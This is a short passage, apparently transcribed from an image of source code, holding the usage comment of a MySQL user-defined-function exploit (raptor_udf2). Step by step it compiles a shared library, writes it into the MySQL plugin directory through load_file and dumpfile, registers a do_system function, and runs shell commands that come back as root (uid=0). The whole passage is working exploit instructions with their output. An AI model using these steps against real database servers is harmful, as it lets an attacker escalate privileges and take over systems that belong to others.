 27
28 * Usage:
29 * $ id
30 * uid=500(raptor) gid=500(raptor) groups=500(raptor)
31 * $ gcc -g -c raptor_udf2.c
32 * $ gcc -g -shared -W1,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
33 * $ mysql -u root -p
34 * Enter password:
35 * [...]
36 * mysql> use mysql;
37 * mysql> create table foo(line blob);
38 * mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
39 * mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
40 * mysql> create function do_system returns integer soname 'raptor_udf2.so';
41 * mysql> select * from mysql.func;
42 * +-----------+-----+----------------+----------+
43 * | name      | ret | dl             | type     |
44 * +-----------+-----+----------------+----------+
45 * | do_system |   2 | raptor_udf2.so | function |
46 * +-----------+-----+----------------+----------+
47 * mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
48 * mysql> \! sh
49 * sh-2.05b$ cat /tmp/out
50 * uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
51 * [...]
52 */